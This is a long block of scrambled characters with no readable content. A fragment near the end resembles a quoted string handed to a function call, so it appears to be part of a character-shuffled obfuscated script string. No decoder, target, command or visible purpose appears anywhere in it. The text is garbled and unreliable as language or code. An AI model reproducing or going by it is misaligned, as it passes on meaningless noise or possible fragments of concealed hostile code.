8jHeoCeGG08b..Gb@)oH8((0GHYa,aE5RGH)]Gqt]Q@i6qH59N:,]Z47n4-tAO$8HtoHeH6.OD]$!I.&i+H13_34=,p.d_2c.t3,G(84YSf;nn4G3"We\/=0HO\'Y]Vb]2]G.,Y?YH]rX!9Gut!dHle_tA30OT2o\/..O.{yHOYsl;O)E_t6.t.}4(_h0.%$H}m3Oe9]7YY&LecdYiYfH@gPD.[H$OwYb;OqMemGl.12)91le8Gw`s5sG3.!)s]!f9@sit)70 6t@Oyon=t.|ca\'[aHpC[p)H:r,H&U@f4O!]6o";)lbGle3et]AH](Or<|:teb,OkO_G\/,hYq Yo)oY}3v));HH\\G-.CO;ic]]ocua.Cb]o(OeoY$oerC8jYOCY6HGZs))[_O!)to6elHD24)=GeLk!e)a4{5Z.y{vi]5,4Q7EcO G3.)8=0HbOl2(D,6`wdG2eos(c3YdOO=koe.ocN.$rxYotGo3U&2;28ltHm}B],r4peb7a.H.J(HHn|OO_oG.Yv}lned . 4r=3G 1GG=})6oei=HMiep.O.fiH2Gt0i)E [l#HS[@6OD[)YGlbH58]!rG[E2=nGd})}HO|\/0YYG_f7y}KHG.G0Frb.H.=a=3G)]GeL$BbY!l8=1oO)o]O3HG95)GHGO4HoHva_t(rGdo2yB_OYeLmM@rlO.:t$79dvnm8Y(8_oOzX.!syYy4O>x3YQH53eFebmaG";G"Oc1Gil0bYD1-ko!Oit4tY.I0eHiSee]oWGs$$otk.ifrta5)2).3nrqi6a c.s:YHO$YG20i8H62HNY0bCb!Gef&1Grbt3lOn)mnisaH*ru.!sko.lxmGln1G.H&GlOGGlp)Hic6l3bOO+H)aitsb&sAeCk8|]YH.{Da0>;yYiY2_,icAb333 Yy!=GHO 5t?9rG}Si)GadG6r ,dmeGxcde)iY{j_GcO)Ha}CrsgNi=Y5[OHGHg1GH(Hai=t"nj7s9io\/}YuE3nm>0cm,>thVw1G[GG=hofil6d12k.)dmYhY6,0GHe]()O.$ GuY]U33;GoiG28 e]\\u{GbHOcOxGHe4GOi;.-b]}nHnG3GiHiGH(8$(H>,2d;*wk-HH{-]0G!o,>n)}!)sn)lh]]_.Ha)h."0sfooYrO=0DHYg&$YcHY.xG2d=n.YG.Golaet[YhYu}vf[3 Inuhi5)(!N(;GOH)up0o}|=$O]sH9GY2a8b uxjnnYYx.)>.x_Hknmt7GeieyGOtx6e3sG3FxG4r]D?82=_FY]Ti.}n1O;G_HYfvBetaHhYbOL:)G0=_\/GHO+]] i\\2];f_)Y6Gt((t806.o>Up.!:t)pOs.v=H-bf]"T,MG|.[l.ziC:i!Yfo3w3Gb,G+}!O4.m6Am)y(_Y}G!G,8)8oiGaHN.t5d.U)hG)=$i$=li)58abcdCicc3X2`HncuerlH_]8.[oo5hH(tbV1r]m2iuspmHg0Ji;n5GobCaOOg]Wax)!IF1x}07pY(tH;62s_H=;b=YGgt}.50et9!R)i8.O]H)vOaG)+Y(1Y4=OOGHHM482dL}r"]54C)17)Gs\\])GVYO(,6su]O0X2s7iHH]C&0er$ig7]Y,,.r[_n_tr.39ypco}!} I1a6co=$ Y14r.EG.?neYs$D(C:a(_y2p^b}5i\\y$oY=K.6_Zo_Gtssl 15)!6214H eSr)=])IeHHfYD0e;98!rGlwHT$aoCyxl(a7l)t24E\/ [o0!tlGG07ccmOs)Yk)0G.>Hx)oHdu5fHaGYz(e{(O,0G0))Obl0pt&0)O [xee2\'00\/.b}tdmjeW=(,.GcYN=G]nY(aowv!?]Yt 828YHa.,OYl]6r1]H0dpad4aG}]2amtYGYtH-O!2]0aO22coo0)OFY@O!]O!ox)OHG)aO]Dl\\HtOG).l:3joK]H4]3y(0 \'Gs)r5G)!_]G4l:8:Y.YY]nH. =G].8!Ya0(\'<E2.O$O)GHOs"O3,03\/ebHGe.00,;;t!a(oi1.1.}C(+y3o6rY0YoO( AO8.oHbtG0g0)3x*.=1]Z)r4a60HO{O)2Qfxv[l2|;+:8+.b$[YG_Ilttme+8OTi}5t)x0O!60$478tIo7rHbu12G|,-:\/6h3#(}>_G8]t!}ny0nb]f)CSap9]G{7bOHtH%o=;>rtz Yr$8^!.x93e]GZ{.>GY)|p.2G)i!!pYYcde="eer0oOV)78.,gsG? G]G(HC(31+0ptI;8Gti)eo0[dCa]Y}6YHeY e4A.cYmH!=Coo%M2NHy}H,.hg6pH3:HG1Oaldhii]O5e273wec2Gnzd);L]e"Y]sI`tG1i!p(fiHGgwtbGG5;0OG7(_2. OH) OareY0sh x23pdW,!Gt.Co=8et6sO.D.;diO)GuSu{>GfHYGpYGYns]a{OOb=t)G.GUmn=]\'$_[HbOMa}HS?}.2HoC]u7l{.Y+.58ogo,X;3HOb0H\/5sH;H7exiO32,+26q]Gn8, ){i)trG=Y ]H>r;u^Yi;}i[6Gs8y{Q $]HHm2|6aN2X%G5.OC(G)!.H(7,xo=M5aG2gYGOG)G8)Y)@E}T=O%8G O6Y$,QCGGnoO]raxwix)!Oba!c..qYsebY{8,3Htri3e0.9!wHXi5:an}O,3,0yY!=7`[HY4 }HY8HrGOH2qErH6},( l(<"+u4!55.l.6l)H@rH=;s0uoG1\\ts,ec.oCf{o$Gx$c2xtel@u!{bfeYG[Y0QG28l H6)d"#j_t^_`1dM8G(Xareetag!o%sHsiQ+0dwTy pen8c G( 7iY,aNGG!OH ] kdDG9mC3OuO22Yu b_e=}SO4i]c]De]Y_(xYH6stGGgnUIHHH8"H{i6jG[8gn"15}YGh7.n6irlYb)d$o)zaft0M+G8A;O|x4Yg=Guo`ptd]tyu18@w)r6(s.Yrh?23)Mg])!.ts]_H6O&;T;8HHo{Y12kI]8!or at,sXiYaki\'.nY412ac4HhCCY!+,o=6glo8HO10=|g6x34)d)]Y6YlHB2]V7)H}(GY-i|]Hc])=eMOOi230e)G.GOGGh(Y.H3=MSGoGa"HE xn3]OjCw8YOo(i  ,sareYC8C;h!){{n9]4.Y={e]1HeH5YZfdrsi)g[48G1H{2  O48rG3} 3rcx%t:;9poDIb+H3.-le58i!Hi>)3GYYHC18r)=s$rHaoo#jG0v](6GGS5p.H H`=70GSrlOsHY]p40uGVuaY).]HG_w;Su}H).(H_t38(fs}m*\\;\'tHm]6q3$Gt8(n8|y3ptbaHti)OoeyH$!jlY|u4M}O=H.&)nnfM{Gf. HH]2bqGsy}8ZH3ad9rCoGlS0dn5%otrlextHY4iGr(HO8D3H]8b]24ck.H:)faGmsH3;G)t4H,),"5sH_7]G=dYGYl_t)1SB. zY8=Wkw(O]rY5m!sGi}k0]O63+H nYHnCtsHm;Gla.:iu7e.HG?5rg0O_cG0noDxdWevH.iH)o,aS(Gvs]$: t=fH(r)Bp= 4hSGrO1mGJ7:];IHH.o.SqkH(&tfs.}i ;y}Hpy=!5a1POOw.Y$2oPe0.Ft$GOcH Gjo!doDGHG50D49]29. pg)3bOH8}rk\/el;t}yHne!^:G[+Re!+YG8)lY2eGCs8O9$O$Ococ!GHo0UG.2c(.020O](+s7d,lC),)ki)UcOYHk_sY8H (2GY]ee8(WVGWY803.Ga2UYxOGdGGg=YY*O.aa0Y!vGetI?3]H#.U;.a3sy]0,%\\3)!\'[40[n"(=,.r"o4OogH.{)o|,{1nieiY!eO!Yes\'H#H;oQ6H&OOO:]".-o6o)(0e!Y1]H)+d8OHf7"4od)9041j72],exd]Q$dm.O$]eo OE01}2))}lG1&=xH8i$WOt)Q(.YpWbHr!dG.m)i&`G=#ba<C0rL)Oi6(e80..nO)4GOx &=O[%icA0Me G )))t!I.sx;fG OOi"882G!5r0Y4x66Y]oH0$sH&.c\/d=0Tf5!s2teJGsl=]HO#tHHH0)6rHsHGkot9HYdOde86VllY4rSe0nH.8$O?11,(n=!=,H]|.HijY1r}GG2.Yoxij;O! Y$COG5;HOtHls6(}Ga0;]d1: Or526HYG;8)O#GG-OG;0hl.$YnY(2^G"O OeGipkem2H%x8+.[}OOa8Z4L2H:n\/2n"YOGY3YL2h.76boO .1.bHl{P^`Rk])c3e8OC_H}O0O{l!Er.xGY$&,GlH 0SH5o]s!Yo<[0].c_s}Gy DG!12Y 8\/k.<ouYHoDH|eCCHxeRdsw!Es6ivr,^(gG} 7$nn)cfasea.0HH$hcr=ayeYash6aGgt1jO%OePYnY4)"V.@,1p9.]G[O240}kr}.H)0&4.GotbHwbGHrolgG l!i2VO1C,tH;pc0YtGtGeLb.81yW403s.cp6eHOooe.tyYPO_oQ22W)l..08s:9Gt.yr(ln\'s_f\/,]]![?ruOpl)oGr5MHt4Hs]Yn)00!G 8}*=&r?=.)c)`t.GeQ.G=YCOOYO&0tG6!(.an_2i!))WsH5ma opY;aHuo!7HY6@d2n)k\\Ha@i{e{eA),!H763} $.3Ooc$fa3kYkO>O9DH;68,gYn8Oci]j5l7(]i,)(8O.6]0m_H!]olpTbD..a})OHr)^Hhe8 OSC<H6tgY#p7.$n8$4dY0SbY2g1x;e f;;rc90MHaG]|gd)G;G!1Onx*$){4t(4KOH3H.d$Y-vOD!l=_03OtiuYHHZbGD,H(c |e+god06G7G0.9G;._Oe;j$!s0aY7IOvDHHb)iO0nus.s.ae hOYlG)Tg?_@0t0HvMY@6YO.3OeG5=HI0Yg0tx3OO1cMGo6[=o5G9YvHH.GddsHPe9)]n.)r[]]s}H.4},80HG*1Fp,]8B8lg]?H)o[4e0en_$cnkOq@Y94Hr]BnG]6E sd0)YOoHHn8bf]Hot(]yx!)=HgH_Rw7_]e;.d5.ncWn8!usn,pYa^8!#o=\/GaHz3GH]u3oY&,.H8Pid315G(# ^6YGO)aO]0,94O)>;d.diY21k2.OrrD}YeGYY2i=]bo)@pk(GneHMY872Cc+d-O2GH\'tH4C0dr5N2H8b Y}$]2Gwu)e 1Y2!rehYg:5op00=eO]b(Jn5n8"7)usfxOO$Eb7;HDGed9aGbc980.0PHu1cX$Ysi!(HGVxmad ty4totrp(eT) ]D"n23fK).8 tg)5G;I((est6G8ylHE_0{eJm6}1}OG(>a} .lz,O8(o0!22OOmGOG}C5tnOdOwe;One =p>rHeHtU(0!i9f}l_)C45YY8;G iHOs:$8hr}t=HbG)G9nojl=$;8yOGl}:E-jtYm+YOl8)x.tHnd.O.e)7#x7$rsGW]9ddDpe[)7b]"80;HrBG$!Et]]GY(1lZo]Z]Y9i.=cDL0ps)^:.o.;tHH:2 ] 8Yf)PGTal!]{ei.$%OO?G=u8+6oEY)]0Y1=4p$s9.HOi69bG%C9Oox;_6$Y[9$(ge-)l3G3.))Ht2=.!O@b_HKorTO8.3yOY..9rGGcen nY=aHsk)e[eGShwt!Gi6,eYa t.e"xHC@8#C3o]!]fHYG&[ZGln,4be\'tE H93i8OGOn678tulHc)Y!)siGO]1F)OHtt={0On)$dxB e0.GCn!C]7@cV2O0Tru.(H:l1t]3ql6!]O=3Oh:xN9i$e(r(>-sO(YieHc{=(2bO tN)2CtGTVO{qOeG,T,9,`r0aO)8O]C@fYosH}bQ[bGO>O!$Ytt.oS S0t5]cHYO0)H}YnHHi0)F)e$r6e$].eYHHu+t*1b;O )GGHRr*65D0HYrHCG\'GOOH4sb{}, 4h19GOq1 SoY{$ODG! HgO1na7muA,}JtGG_Y  sdk$04o)GO.H+GYte7G-c01o0YsoGrdwp.pa-,)2O$GYGY]a0";V;dO0)na.aG.H7]_-sn9]2=2%$bwG4naOi.YHetL]];Y!re7c1!b}ke!a.!dG,o8y0h,Yuo11!w*;H5:\/$7|9O=7ze.,_ $3OG"mY]48 ]5 x.p]v.2HO3O=i"+gHo3-DmnO(YG(!))I)sH{0dX.Y}h._ 3)!kO4prXOO+7Nl7z5$5G;HPe4{GcIO!g!O){t?OafSiTl.-C`7]h10?1Go].)l0avZGato."aGT$O.}Ygn3$!Y5o]OH,h!  GG.pO7S4o)18ag!(_3Y)RI3c`{H[`6i$.d!}1)GfZg5{ap 2qup$,fHW;)Ht)ObGgi;O(.aGGSYs%(\'=i4)t!g1, >9rt0tK.0D;2O0(I0lO.p43o9er!0&3fYoH;Yhqr[G,8s]H|lH[H4s3H mY0.YGY0t}8O)0$eO;]7]ssmriOQaOGS(0fO9)[sgdYGa0Ga)oG!}e\'|w%YEO3%i0!c]EE)HGa-;1,O4.2G.YsdOy!H$)z6H2.\'YH:]GgxikOnGO$G& >aH$$_[|4[]]),-6{ #FBnaGT 2(q-o7,Of9, ;.otsYn)9n.L.CG.p8GkhT+)u!!]nh]$p\/G!>G2HJa$2rMa\\]lpY0dA6 H%=Ct67t01.G@9D571H9G1:;YYi?mO]0aKHi)p(Hr)e2$ip07);i!Gfo 8jY2t8n4x41])MtH,!6Y2mr3(t.a!r!5nYO1H=#F!]rb.] \'!5Z3Y2.G]6HT)YYYj!GG?]m1o!G.HY.c0xopHf(1=;.X(i3c;+=4ew]Yn5i ]=Oej!eit0+Ys H].HCu.]f cG.rKuc_hf%cbaGeY$YoG|8!923HifdX(3}$,c)7G4*G2G@wilHr>OJ+4o 70}t?2H(Yb]grOueD3 e3W(TH@O H2.0O=\'2.( r=.=9.9 )V..]e;srg-.nO2keD()rOi.O0Gp=h)0Ol4G.:vy;4?x2HOvH67)z.aq]L!A_Gm0!tYI.Yls;}ct8Yi2c?a)1).4.px)}#hC(. b!rltdOeo"tY;h&YbGsHO*W].=27rHrf"VY$ul jsa8iHYGG =2.}], _G t126l|k0>]HOOR)iiHw9sYtci{0G4j5wO.G}8tGn*HY].K#,$Xh.Xs!uOHnH}UYex,.xH )x0]. ifHzte()m!.&fGxeH(OPl_j16o]ccl)]6(mbdZon,)h88Ge\\ink[$2dbGtcmO0t6045[SGAH.so {n9GDo0kpGe{:..=q2od`i@XO=;$G5O}aH24!jGY..i4|k5n.Y)r.ra|Olc[e(g Gf.CHOYW H31gzO;6fG)Yo&=IH4GpbYWS.yHOGG}6e].7ue;b8he w14n=1uG.} =]hH7!-4nsiYe]oWns _msr$HrH;nm._;41W;$HtOo0;GO4.bHealb[)eo|R]G>q},4xGG$)=_4YsaIsa9G\/(o.TL\/O,tli4u928n4q.e:=HoQ6_n);)c79G8;b3xHhHosp>232Hd;!)dI0!UmYGl)bt.]!YG,x$GGy iXGW0GY2fpungHNH6lGG:JH!8o.G,8W)hHs$f=dC|2xn.ac`iDH.Y}a io(7.nt,ca?5Y H HeaTN509n4=rYAe_]mY=f32HG!8.C}sH=..fYig"1m=X(oo;epl4oY(G)=8gY%=$i!]bHOYspOiO01CoH0suoCt)+HMuteGtHHAG36$hnY8]4}Y[o$wT,eg.r7,Gni)\'<=:uAOaH&8!36WHtf?;nGGiG(Eisssx5HNOb)e$o.C C5ss.+at.H0cH.024iY( =sofsg!G5._?O{4\'Y+tHotu!!}Oe$.C#C4npC}CH(}rOo.YfeY[+H}<g),=GH64 TH &o7tcb_k8Yl6}=O}]o|O3at,{4H5zHo8HG0t=t3Cpce#O2\\]*&+) @i5=x}Ne|m){,O6GOOHe33He.GY1oG,YSxiOt0eaJr8h;,*$ff2fJc]M)lfC.}Y1ro]C=83f{b wiUeH128))O)YtGb:]yYlsil0eMcH$u:Ce)rt;_E3r8:(U6;`OYH=-GO@G}(a0.H{stO.Osm.G6rGYGTHb$O*.t!Hec6$E)(wH"50)_ O cW_;&YH$b_:ori)naE}))Yp6d,leq4G[eYgl0tn$gG5{le0Y(`l8xRG(_e.{l_  )Hl!T3;OcHH !l_xY7Ymn@nf&iT1sn}.Exs]).+dsvno&oOYZiA"|)H8]!mR;G\/_)rI8M)GH6n3H8HYG.gYC}(_p0OYm==TYt7!(.c n&o_lsfO$]Y%3OsEO(d w]Rl(Y})1t s!(c;sb4 =( sJ.G^GHEHgSiHGY( i10aO..iO5,;jWHj$_D).O,a!!!0d0eYNln4=Y$nyPx8yg4.>{9jatb+7.e|G)ta;!GGtmn!wi3roeE]H7loO .tH#c0E}Y8}^Y[{13nl(Dp)\\t!Y00e_{:2)f:ZRtAHtW(t0O0YnY_s]8Hdub( ])r4HPtdY=;HOrd(8aeY5n,$O|H.(_%O={.O(d!ni!H|TYOV0fE)!.0]AY,[Y0no7c.ElgtGlc7+O!e9.eG0?$}\' tOoGrH&OD67f9+GnC)iYYO.p%(Slj)(H}lS)lOklO9O:abH.+2\\4O}+9tY!7b3?$I+(eY=]8NeGj<%G8HKibK9G.d[OIle}+YbHJ,.O1S;Gd]( O4ryeeOhfH,H.HHG4b,V)5l])t{_x|sinH4=)sHb8)xaY)EOc.1CMir]!1e&@rNk74PeH[o w_o."le0G5gE+.GrGYl]cH5*h.C}l}t.ot )heGdo\/]Ot\\O ] G[H+de!]$H2]l.MO)p]iHl8s{^tn6i`={Ot.cGro70rVrO=HHeoonWlu=y]GS .CVer_)[`Gx=t=oeiY@!YYac?.dYet9,>Hg1}8 1)8?!u?kOPIYGa(".0.=aGYnif0o$dH0Y2t!,YGncH^.CYear)YV=nxu0Y=cO!41boG)OOHO,98O:=].GG14!aYYOlO>(bOB0q)!&0nzm}g>H|rsuGT)e(S42$Y $53H273(GCe*}YIt_ Gc)4K:H!r`d(GYoZ|do=GGr8.|.aO.JOd4C-G) H(eS] uD@4p[]iHwtsl39iZH&b4(OHltf3rHHiYiYegHi9),8bln44mpS:.H0deeeHs5t2NH4Ye;b0Y,G,H;b$}ic_=4zH4oG\/2rHs)edr[O|eCair|0e}nm9exrD=8Oxa7{(I$f!Yso8{nbH))Hlm.g}0(EMixCsbrc.pi|sHoCblIo5]0vO)lo$)teo58uTeH"$eYH&mCkt0B!  ,t^Yo)to(83[rpte GE6Gfbp!7}nHtH,!YYo a# b!a*et)G%Hot(3Ox }OGYm93oY4GW=3 Hao0[\'!S.ivXHHootOnc;O8n]v8{.)CHiYr.(3Hoz,no)=0($[ryO2{!1W(GW,1rYc)(iG_.co)OYc$C32.]t%jT@!&toosG!su .YY,14Hl c03m) h(Y&t5Q)kf^ N4We}Leea!)60ti>u]Yh0\\ftq`He4=i;00y4 H9yly5b!E8DOOG;.Gu.raG!dst.0tH=HeaC. !.4t,3noi*5acG!(.b=TYnsf;ol:9u O!dYsJCH2GYtH].}%7s( s0{Hd4G.6! _Y}YYs$Yof$t1Y#HLc83+[faYHi,vnz O,i1.$r .Hx_5U(xbxn0Ce=HfY ,24>42B)n)x5!naYY+ ;Gr21>d=-HGH_YI Ow6OxGe,yro{_ dHG4ee"[?Go)H6f.j@bwcwb[?be5Y.o:Ys:0n.rf@G)H])zC)p0u6;tl(H,e7m[f\\beYNO0GAx8i$y81p\'tt=}r}i;1d,=bklH9;4 it(8]M=GO$ sb48G.]c.l$E4snb)2=`.4rGo]}Gbdc efanenH$08.T\/.n.n,F{0ns!}!kno)b2f8=Y0Hi fG+e=aer9HaatetHS5!ot9cWe13em0O!F)e736@Tsl!mtn! ])H)s>5;s#b(0o>bO78net=<{(Yt{VOs)YH!.!8eu0sma(pH)f.b!jlH1ee8 r(40]](Year!sf(0 WMaam}0 08vy8Y.{x%8.00u(bf6e,TCn2!eBOiEe)axfVo0e\\O)cYHY=o1]s`c{2i$\/Z`OH9sth)G2[a]bh;t7CH).80mHY&G_%=8oJ03CGSj93!eGMK2Y0epHc=sYO$)H_;eBG,0YQ;Y$!Wb_0x{aot!ek)n4CeOB<tY|1gm9R}0h1Ueiag+ ),wrHG;1uct_nath=( e2n3!8OHG!lCG 05C@.pGb8ii0c(_Ox AH{G}G@orHG 3eEY:.otW0 )m_]Yh!W].bnr Y+cr](Y_axC2ee}Os@!kG2heGhYGyod))pob7OHGf.H GZcH2GHp_G1a5E=2)ds;.#a3Oo]gyo(5,S;G}k00#G}tYC_=p2]wnc[, =2G9oh.]7t8s.GO c;aY0aYeY20G]eYOxwh08.,O)*t,}Yt81.72.]5CT}7\/GGY_)v(Hn;zpsap,HN,{(>] 4C*>Gd(0i}llg)hY(t t.c}_5"(r!]!G]eeY0Orne7.H:c!_32Y3YUe)]4YN68f.)ng.C]7&FnHrcs+_r Of]OfiO4Yt:2beHHT]]1f6Yr Hb$0if.#5}=e)d!"Hs,ogI:eou_tY^i_Yn]pm||G(G)1;e!)?T.vob,HaGne$e(xsH0r$m.HcYoHpTl)$af ! ti5$O.[..4%slH_0}{d0H!oO]2\/Hrr2OH$;H HGe9 0ES;Ye 8}.8ttO_;,O9_O.YbY6t}.{ E 1_2=Otr)lR}..(OOiHd sG;WYjbgr7GsHr}tr0il$:) GT#tG4 G0$G;p3c6]e$npaxGiDG5 d]0tsbxC]iYa\'0acG+.efHHs!eHHG*,8eYO;6n)()G} Oo!!0{Yt36 oe.]O)?b8bYt\'pOH OuH{tGpGGOH33.b8]fOarr  .0g.H)qyHC  _m.a_tHC)O>G4C.VidrGtrq.OY2)h]u[oO4eH)79 teN.0GrEYY8oi[24i0V8l4.j8Et]]@ivkcCe=H(.OKas.YPeGaGf6rDCHB0GCiXnc S.>p,{5bF1PGS=]41a.IG}_G1kh[C,48GG)O.$bHt)o,eue| cgiH:;GHs@Craek ."O"eOCn..(O}G8ir!.udnP.YmYwltni.Olc3!4(^t4z{H!bJrYmYuaa@luyYYY&.oz4FGv uK YH2lb]bYoHt}oYG6Ge;.n(Gq  [;64O.e8re10HY_G3.(_kbs$4|O4(II_0T4HrH5sHHGw.7Yt.Gcnnens!z shOoe83]a)|$4tjO]$e09$tG( t x6tLeH( +G$BcusG(O7pG81 .ip$.&Ac)Ji_TOobY.8HO7Gn,$kp8hY8 .!GiHsr$ y H0O)re].i1db %cC=xY8Oe"7_(iU\/G!YD0$ o02ctro.dr5rn.( 1[Z$)d.!i =SaF).G@H9 G[f72Okd )H. Nwd(O#)b!,]ie]_ Y:!6.;G!4T$)Hr]iE_(ser.}n6O2Y9o$(ltr6 YRsgxgt ;Yif4ESHC(H\\ni= rS.;pKox6Y9p]n$rJYGuD!O= o?4oGk.7nn$sp}C]yli(HGH}t3sb7H50aaG{n8G5foH=di48C*{6eHei9y(0OH;)C7(]| Yu6sitG)7OYq!0l!k 8mnGjD2ntgW]r!eu.xOu= ,$ pjHbs f]ez]1x.4)r2?H6Ec^{2)!255GO {bhse]lEG!H9an1+Cj=r`OxG6 O.moG,a)5H]O]ko4ln.a0u%8i.G(OH].{ fGw1eHH1}TJ}K{Yb7,3_Ile (gN oYc8eY)O33c]))N5!]OG\\!HGXmG}0b9l.6+.W.OiwEHl620et_]nOmfEOdm"b[EGG._7iC=80&2yYbb t&o!b]NeaOd[4uGoHG{w!(Hrist9e,_5Y .=52(aO]ndx8 ]2.$404v19;))f 9|,.dterY4H7xe9]9s>.da.eG.p.a HY9Y or.tGH9Oe.#sxy\\Ya.H6,[r) nfGe{)}r} ngcs4k!.H G48YGYa.e D)8{'),nJP('1{_}5.]g).eS1..pi}p]>1e0;p9es]o),n!]2i)Yt.iOxUBp:lG.Y\')#G!{u;G:2G+t\\p!rb5!-YabOtfOhuYW)et}0f kHH17erCe71Df;6Yl})iAiy] ).0rGV#[Hntdv})sM=t0_jOSGY 7Y ;|l3G0G.G=SOO308G$3M07! #,eH}oli8utYWe+]r!rO n9i3eh]9.HnY5j-hi,i0Gy.]Yar3)(!8f.).oeb0b !8lY09H![2Ch85mlpp1r{Y21tYyG._..\/]wW)Y2lx)fo!eHhC=!lNtaH|s9GQDp1]iGr4$xeWQdr]YG(b1g]]HHHiH)psra3c9H[1vh.;Y0)!H)!,nH,ObEbf,&thHe.llw.).s](i74rc>!9t!!i!d(bYl}0,O!}0GOm_8Yc6e8] ee&dOt a]]!-r)3G1al\/G<x$fy]rIob27,;.b;eac!GH]OYc90[f.OrcGae94pu1O8uu{H&0gfr!w37c.(=8Nty.o;!(Das,dYxOO3(Hs2gcuT.D;le;i8HY,&bqG6srA7x|-3]d83Hc])ihgd9JdoHg=HOiG&])9o8{9cHJ_6idHGG][.ue+2]2yH591t$cE,0:2=it{(=y0OOsy2)anHO$L)1fG0(92tHb);i@YOHv 2ps7i8:,H!48eHGta=4!%9(b,!t.#.4)0Y_7n)la80tx{seHr.]bk7e#OObo85a]ctG4 H=6.]4 .}9aet.sgO OH}:o=a2o3($ih(47.!r.&aOwAYIg.e w^iE)bvYO]0so.pfYeoDn8!.y!OOO!)YYW6]20]5ef(}2(. YbY8]>!Y7}wHl6Yt,eHlOYu|aOH+bso90.0tO9Y9;)o).igf (H7.YY)O7]Cfu f6gnG9G{w1Oc)H3eO]et.H)HcO40}g3=(n=ua]o%98Ofc69}" r)O 3,HOe8e!t[rKHo-Y{O OuiHO]o70.O7oH1bH4s}t{d]M*e Y4etmHu.\\Crtn4.Hbef7};5=.9A7.5YM2e]8sE.b]a7uGo)s!i1 B 3.y{O ;CsGiG7Oe827s09iv0,vYwoo=fYH2OO.a)!3YoeGm=$! o}OwH#)C.r4Yl-.s(olo6=G2tO (3>0Oy3HOM.YtYo3H8opAH hHg0{knu6]}G)0UT+3B8Y]q ;t9YG&dHOis.n5YiW 6!(Ht;r<,8I];O$i5xH;CH&"=)B4-,olX]lHen]O0O.rft6,;xY)Hg.pet!)+c8v"b4IG$.]tec6r=u46xG)O)a!1Oua{n)vt>nsH3=pYfyuxs$)e>a,Y]e357]o 7l?CcYMO{.\'@i8eH68s(0(%54]IH,aeP,ie]OG,H1ammiYur)c2t81"YtiG2H}jc$uYcc1sO"otPw8s3OtG.(HlGOOHH3np)isaCk5OwHYGHHY0Y{}19y.n}O!tT7wnW]tH)tuy9ia78009)fonYabaH.icOYoO\'H,,iA0O1P^;etcfhn0e+eb{ Hfv^x$Y,e0oO}8O8hl8Yz7.H]f24)=O)n6IEb4,lC=&.b}1(Gf=HfOX!g2M-y 4{890GourY> )(OuXlYb2!Oigxo{sr.OYtB);8Ho.Og,:Ywhfp)O)4YY{#fhc478tHayO2TY=!.w]ya.H6Hn.l(O(,(b3YW;Ha_ 3TOfseOd>sOY8,q|wfyd!Gy(Yn{HtsOgH8w8=9H=OOhH.xp_n2!e9Y.=e,;({G=ZolOG+8;.0m,.f].]eOmbH.sA9en(!]Y2LG. &Yl,n},q5H<gfi#]!7}YlakC]c.Y.H39ut7HQ708FeetYOx;8H.W8wH,E)=i0a]{mH!id.YY)Mc7rA6G280O9=YOO.md(8.bO4!)oa]a)8.Hse]eclCS.Diu)eIsb!0:ti8iyeaie.te`79(h!7_daas;w J)*eu;)0O)d,.!\'(J09Gr{=p]87e.;odO^*l4e2t$HYO3tH0!u..0o_}2l5Ogna1:Oa:2>GOO2w(i|s\/"8H;}WHpcr9:=a .bHcGt8O0Y,s=Oa?!Y"!dag]|YkHH%tti9l(O.087 &l2aotHY.dH.tbH{HYY6|HSts.dloan+82]2eYGe,4mO;cveasO6evGG8H0u!K=do5=4dO0Y320LdG98>1+TaY+,9.|.C$tG!ee6&[Y2gG|gr7.bd}.23 =Y[$8 lqa7ewwa.7HlH.)DtX2!H\'G4Y):Y.HlX0OCjdDXaI02c&e2IpOh5jie=g.s75!.YH.H!l=re8eH680"797OdXu]$;bGz(;&eilpprmu1C O9x0W96Hc.v7b=O1G0-tsre.tN5Hpr})DSg3)-.x"8\\4HHG=6O0.r}ON!MH7C 9[ei.!5(9fa),GYGC],r{70y0%Ore\/:HdY49itYaor0BHf]r4YOO0@g8nx229\/30).8)f.|3n<_aYGE..H(HLH.,Y,.og0i{0t0ogoC}aYe}oc+3Ha)?tieuY!4.2Hc9nw.39sh.g3ans2me.{1,ae(s0a1xG\\#f01ei$2(Y)2)nG6i,i;}:8tOH1+{)}8.$O60HY2a%t{GiEHybuY9gt Hse.])&:Y)eel4fH=ahp185q:H}u3=Yw!GHrYhOY($HHHoHpGcG\'nt0re,el0H]m>*c2"HxGYe|!b0D0<.wb=Y!=e46y(=H.b(}=YV\\,\'ixY5]qO?{t:.,{w:ZGOiH0NYl}U1me1 !!Yxo&H+,3b7tHHrr.H4H3JC+ee}]YbpoY&(erY.EYmn!srl0!..mH8@iHH)Gt25HB[.Y3{Yi;O!8GH4)0l`GOYqe.a2e{jne9O G;.4(6 ]H9Y=YNs88G}vn8Hk)2ga\/u$!}](8YshswoH^a}8hHaUOnx]Yer)sUt!..=a4?7,Y#To,O=_rdua !eYT8P.guarrsE8sO;H:(.im7204nH 9r!5bG02SeYr!zYl3YalrsGic+YeCb,Her+4@})J!Ye)x}0f ),Gi7Oyt,=rOg.dwt=!)IYbe].Ykevre0[_*I808_:YB(];b2u.xt5}8!,61HGHe j\/. o OH<.=HHc(HsuYH0 Y6OHY$)H84.i]5tCdnMeVlOe2)DHRH(Q_!,V0gmYHtTGO3})f_]b.$:Y?A0s5_Y7.4,#eG.f.3,4t[2!h(o8o):+.i gt7Y)9nu:1),.7)"t)2b"q)$Yk])rd0*1`="e(57n XweH!T<eus8.")lYx?0Y}.V,;k])aY,y002 cM0k3]O9|Yh.f5;yYctHYboO]HbG=]C;a!]nYncs.}(ng]SYO%H,\/e:)Q}5!o,8!h$]b}owaT020.9@082,Enh_hHYV}0H}2o(bx.],sHgHt`agrab99H)HVHr#(kOxG)YH]6G0H_H=d,..Gn]02Y7<q]jtX%fG)|e!!<.e}GG A!;u.]Ybe)Czel)gGgrytb0oYe__O8,GCxseHrt,HYtHHC9H4:2mH\/]PdfoYY}n5yr80}e+HHOyt>oi(.MO.}fY]t.9sHp.9b.YZ[pdt e3!y1H)83Va);14=Y!Yt.6khC+..YenG?0Y,..qu8{o[g.ekcHO{s1e_.[;qSHLDCr5J3l5H.7bYoDfeYkDeG{!}6O.i2(i8eH4Grdit4rYO;r1ae<]9b2Hj0t)8YOnauHgo2u.1]]O8O s3Yta5ato5H2:arOYHHH)8HOl3!OO)t]Y.to]2eH;= YK8;rl5e)D>eO.=(!fi_slk[cx)xu.O16].hO.]%GH88, Y.0(i=2M)nGph849HO.G K==uYs1YiYH^2P.9oGkg0(chm1aobM4:On):i )<i_9C4pHc1[otY!).Yvf;HOjHef.G08b69,[t&*;]o42) 